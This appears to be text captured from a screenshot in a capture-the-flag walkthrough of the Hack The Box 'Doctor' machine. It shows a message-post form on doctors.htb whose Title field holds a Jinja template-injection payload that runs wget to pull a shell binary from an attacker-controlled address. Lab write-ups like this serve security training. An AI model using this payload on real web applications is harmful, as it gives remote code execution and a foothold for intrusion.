 doctors.htb/post/new
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Doctor Secure Messaging Home New Message Account Logout
New Post
Title
{{url_for.__globals__.os.popen("wget http://10.10.15.51/shell.elf").read()}}
Content
download shell from attack
Post